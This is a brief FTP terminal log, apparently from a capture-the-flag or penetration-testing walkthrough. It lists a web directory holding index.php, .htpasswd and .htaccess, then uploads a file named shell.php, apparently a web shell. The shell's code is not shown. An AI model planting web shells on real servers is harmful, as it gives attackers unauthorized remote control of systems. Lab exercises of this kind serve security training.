 ftp> dir
229 Entering Extended Passive Mode (|||2080|)
150 Opening connection for /bin/ls.
total 3
-r--r--r--   1 root     root           76 Nov 08  2011 index.php
-r--r--r--   1 root     root           45 Nov 08  2011 .htpasswd
-r--r--r--   1 root     root          161 Nov 08  2011 .htaccess
226 Closing data connection.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||2081|)
150 File status okay; about to open data connection.
100% |****************************************************************************************************************|  2612       60.75 MiB/s    00:00 ETA
226 Closing data connection.
2612 bytes sent in 00:00 (38.17 KiB/s)